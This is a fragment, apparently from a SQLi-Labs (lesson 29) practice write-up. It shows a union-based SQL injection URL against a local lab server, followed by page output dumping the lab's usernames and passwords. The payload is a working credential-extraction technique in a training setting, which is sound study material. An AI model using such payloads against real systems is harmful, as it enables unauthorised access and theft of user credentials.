 http://192.168.35.130:300/Less-29/?id=-1' union select 1,2,group_concat(username,0x7e,password) from users--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
u,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~